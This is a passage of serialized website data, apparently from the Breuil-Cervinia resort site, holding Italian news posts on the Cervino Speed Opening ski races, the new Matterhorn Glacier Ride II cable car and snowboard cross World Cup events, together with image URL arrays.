\u003Cstrong\u003E\u003Cem\u003EItalia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E che si sono scatenati al ritmo dei djset in alta quota.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"27\u002F04\u002F2023",hero_slider:[{image:{full:[fE,d,aB,b],fullhd:[fE,d,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1024x575.jpg",e,fF,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fG,d,m,b],fullhd:[fG,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fH,d,aB,b],fullhd:[fH,d,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1024x575.jpg",e,fF,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fI,d,m,b],fullhd:[fI,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermate nel calendario Fis le gare di coppa del mondo Cervino Speed ​​Opening 2023",slug:"confermate-nel-calendario-fis-le-gare-di-coppa-del-mondo-cervino-speed-opening-2023",excerpt:"Una prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l&#8217;unico evento transfrontaliero dell&#8217;intero [&hellip;]",content:"\u003Cdiv id=\"c713\" class=\"l-section l-section--default u-gap-top-zero u-gap-bottom-zero\"\u003E\n\u003Cdiv class=\"l-container l-container--small\"\u003E\n\u003Cdiv class=\"c-lead\"\u003E\n\u003Cdiv\u003EUna prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l'unico evento transfrontaliero dell'intero circuito della Coppa del Mondo di sci alpino. Quattro gare di discesa libera che partono in Svizzera, dalla zona della Gobba di Rollin sopra Zermatt e arrivano sul territorio italiano, a Cime Bianche Laghi di Breuil-Cervinia.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EL'opening della stagione mondiale della velocità si svolge sulla pista \"Gran Becca\", disegnata dal campione olimpica 2010 di discesa, lo svizzero Didier Défago. La pista misura 3.700 metri, ha un dislivello di 885 metri e una pendenza che raggiunge anche il 60%. È stimata una velocità massima di 135 chilometri orari, il pendio è pronto a regalare emozioni e uno spettacolo unico, fatto di curve e saltoni, passaggi di scorrimento alternati ad altri estremamente tecnici.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003ELe gare maschili sono in programma sabato 11 e domenica 12 novembre 2023, le discese femminili nel fine settimana del 18 e 19 novembre 2023.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003E\u003Cstrong\u003EINFORMAZIONI SPETTATORI\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002F\"\u003E\u003Cstrong\u003ESito internet della manifestazione\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fspettatori\u002Ftickets-offers\u002F\"\u003E\u003Cstrong\u003EBiglietti e accesso alla zona di arrivo\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n",date:"30\u002F03\u002F2023",hero_slider:[{image:{full:[fJ,o,t,b],fullhd:[fJ,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fK,m,m,b],fullhd:[fK,m,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1080x600.png",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--300x300.png",f,f,a]},video_id:b},{image:{full:[fL,m,m,b],fullhd:[fL,m,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1080x600.png",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-300x300.png",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"DAL 1° LUGLIO 2023 SI OLTREPASSANO I CONFINI",slug:"dal-1-luglio-2023-si-oltrepassano-i-confini",excerpt:"È iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EÈ iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova funivia trifune collega la stazione a monte Matterhorn Glacier Paradise con la stazione a valle Testa Grigia in Italia, permettendo così di attraversare il valico transfrontaliero più alto delle Alpi, il cosiddetto Matterhorn Alpine Crossing.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto progetto generazionale avvicina ancora di più le destinazioni di Zermatt e Breuil-Cervinia. La nuova funivia trifune Matterhorn Glacier Ride II conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 metri sul livello del mare alla stazione a valle Testa Grigia a 3458 metri. Per la prima volta in assoluto gli ospiti possono viaggiare dall’Italia alla Svizzera e viceversa non solo su sci e snowboard, ma anche comodamente seduti. Il nuovo impianto completa l’ultima tratta ancora mancante tra Zermatt e Breuil-Cervinia, trasformando in realtà la visione coltivata da anni del collegamento transalpino in funivia più alto delle Alpi.\u003Cbr \u002F\u003E\n\u003Cstrong\u003E\u003Cbr \u002F\u003E\nTurismo individuale ed esclusività\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EZermatt Bergbahnen definisce costantemente nuovi standard nel settore del trasporto a fune e in quanto azienda leader si dimostra innovativa e visionaria. Il CEO Markus Hasler ne è convinto: «Il nuovo collegamento tra Italia e Svizzera valorizza ulteriormente l’offerta di Zermatt Bergbahnen. Una strategia di prezzi mirata promuove i viaggi individuali in alternativa al turismo di massa o di passaggio». A partire dal 2024 verrà proposto un trasporto bagagli, per rendere facile e comodo il viaggio attraverso le Alpi. Sulle cime sono disponibili varie attività come il mondo di esperienza SnowXperience Plateau Rosa presso la stazione a valle Testa Grigia o il Matterhorn Glacier Paradise attorno alla stazione a monte.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUltimi intensi mesi\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle prossime settimane saranno ultimate le gettate di calcestruzzo per l’edificio della stazione a valle e verrà eseguita l’installazione dell’elettronica. Dall’inizio di febbraio 2023 sono in corso i lavori riguardanti le funi, una delle più spettacolari fasi della costruzione, che dura circa tre mesi. A inizio maggio 2023 verranno consegnate le prime cabine, seguiranno lavori di montaggio e messa in servizio prima che la funivia trifune sia operativa. Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato: \u003Ca href=\"http:\u002F\u002Fwww.matterhornparadise.ch\u002Falpine-crossing\"\u003Ewww.matterhornparadise.ch\u002Falpine-crossing\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F02\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-scaled.jpg",p,1507,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1024x603.jpg",e,603,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-300x177.jpg",f,177,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-scaled.jpg",p,978,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1024x391.jpg",e,391,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-300x115.jpg",f,115,a]},video_id:b}],links:[{title:"Media Kit",description:"Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato",link_type:C,url:fM}],sidebar_title:c,sidebar:[]},{title:"Francia e Austria dominano lo snowboard cross di CdM Domani sulla pista 26 di Breuil-Cervinia gara-2",slug:"francia-e-austria-dominano-lo-snowboard-cross-di-cdm-domani-sulla-pista-26-di-breuil-cervinia-gara-2",excerpt:"Una spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la [&hellip;]",content:"\u003Cp\u003EUna spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la prima delle due gare in programma della Coppa del Mondo di snowboard cross. Grande lavoro da parte degli organizzatori, in pista fin dalle prime ore del mattino per pulire il tracciato e assicurare lo spettacolo. Francia e Austria hanno dominato gara-1, con una doppietta in ambito femminile e una in quello maschile.\u003C\u002Fp\u003E\n\u003Cp\u003ENella finalissima femminile le transalpine Chloe Trespeuch e Manon Petit Lenoir hanno preso il largo fin dalle prime battute, arrivando nell’ordine. Per la 28enne della Val Thorens si tratta del quarto successo in carriera, mentre per la 24enne è il terzo podio in carriera. Terza posizione per la britannica Charlotte Bankes, che partiva come una delle favorite. La small final è stata regolata da Eva Adamczykova, che ha chiuso davanti a una coppia di azzurre: Caterina Carpano e Sofia Belingheri, sesta e settima.\u003C\u002Fp\u003E\n\u003Cp\u003ENella gara maschile è il campione olimpico Alessandro Haemmerle ad alzare le braccia davanti al Cervino. Ha preceduto il connazionale Jakob Dusek, vincitore sulla pista 26 di Breuil-Cervinia lo scorso anno. Ancora una bella gara per il tedesco Martin Noerl, terzo dopo il successo di Les Deux Alpes. Decima posizione per Lorenzo Sommariva, migliore degli italiani, quattordicesimo per Omar Visintin; poi 24° Michele Godino, 30° Filippo Ferrari e 32° Niccolò Colturi, appena diciannovenne e al miglior risultato in carriera.\u003C\u002Fp\u003E\n\u003Cp\u003ELo spettacolo continuerà domani, quando la località valdostana recupererà una gara di Montafon, che si sarebbe dovuta disputare tra pochi giorni, con un programma ancora più intenso. In prima mattinata le batterie con i primi 64 maschi e le migliori 32 donne del ranking Fis, i primi due di ogni heat passeranno il turno e si sfideranno nella gara di Coppa del Mondo che partirà alle 11. I leader di Coppa del Mondo sono Chloe Trespeuch e Martin Noerl.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.archivio.acmediapress.com\u002F-\u002Fgalleries\u002Ffis-world-cup-snowboard-cross-cervinia\"\u003EMEDIA AREA  - PHOTO\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:fN,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Snowboard cross: Bankes e Dusek i più veloci nelle qualifiche di Breuil-Cervinia",slug:"snowboard-cross-bankes-e-dusek-i-piu-veloci-nelle-qualifiche-di-breuil-cervinia",excerpt:"Breuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte [&hellip;]",content:"\u003Ctable class=\"r7-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r8-i\" valign=\"top\"\u003E\n\u003Ctable role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r11-c\" align=\"left\"\u003E\n\u003Ctable class=\"r12-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r17-i nl2go-default-textstyle\" align=\"justify\" valign=\"top\"\u003E\n\u003Cdiv\u003E\n\u003Cp\u003EBreuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte la pista e oggi - giovedì 15 dicembre - hanno indossato il pettorale per le qualifiche ufficiali: due run che hanno assegnato i 32 posti per la gara maschile e i 16 per quella femminile. Cresce l’attesa per la prima delle due sfide valevoli per la Coppa del Mondo di snowboard cross, che la località valdostana accoglie con grande entusiasmo per la quinta volta.\u003C\u002Fp\u003E\n\u003Cp\u003ELa vincitrice dell’ultima Coppa del Mondo, la britannica Charlotte Bankes, è stata la più veloce nelle qualifiche; 53”86 il suo rilevamento cronometrico, contro il 54”38 dell’australiana Belle Brockhoff e il 54”58 della ceca Eva Adamczykova, che da quest’anno gareggia con il cognome del marito. L’Italia, senza Michela Moioli assente per il mal di schiena, avrà in gara Caterina Carpano e Sofia Belingheri, entrambe entrate dopo la seconda run. Non si qualifica Raffaella Brutto, fuori dalla top 10 nella prima run e fermata da una caduta (senza conseguenze) nella seconda.\u003C\u002Fp\u003E\n\u003Cp\u003EL’austriaco Jakob Dusek - vincitore un anno fa ai piedi della Gran Becca - ha fatto registrare il miglior tempo nella run di qualificazione, tagliando il traguardo in 48”87. Ha preceduto il canadese Eliot Grondin (49”02) e l’altro austriaco, Alessandro Haemmerle (49”11), campione olimpico a Pechino. Quinto tempo (49”37) per il tedesco Martin Noerl, vincitore della tappa di apertura a Les Deux Alpes. Si qualifica con la nona prestazione l’azzurro Omar Visintin (49”67) sul podio in Francia. Sedicesimo Lorenzo Sommariva (50”18) che abita a Chamois e gareggerà sulle piste di casa. Qualificati, dopo la seconda run, anche Filippo Ferrari, Michele Godino e Niccolò Colturi.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EJakob Dusek\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono molto contento del tempo in qualifica e di questa giornata di training. Sono pronto per la finale, ho trovato un buon feeling su questa pista e punto alla vittoria\u003C\u002Fi\u003E».\u003C\u002Fp\u003E\n\u003Cp\u003EDomani sulla pista 26 di Breuil-Cervinia la prima delle due gare: batterie finali a partire dalle 10.30, in Italia visibili in diretta su Rai Sport ed Eurosport. Il pubblico potrà assistere gratuitamente alle gare. Oggi, alle 17.30, la consegna dei pettorali ai migliori atleti.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE FEMMINILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE MASCHILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n",date:fN,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-scaled.jpg",v,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-683x1024.jpg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-scaled.jpg",v,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-683x1024.jpg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-200x300.jpg",r,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Numeri da record a Breuil-Cervinia per l’Immacolata.  E il 16-17 dicembre la FIS arricchisce la Coppa del Mondo  di Snowboard Cross con un doppio appuntamento.",slug:"numeri-da-record-a-breuil-cervinia-per-limmacolata-e-il-16-17-dicembre-la-fis-arricchisce-la-coppa-del-mondo-di-snowboard-cross-con-un-doppio-appuntamento",excerpt:"Sono 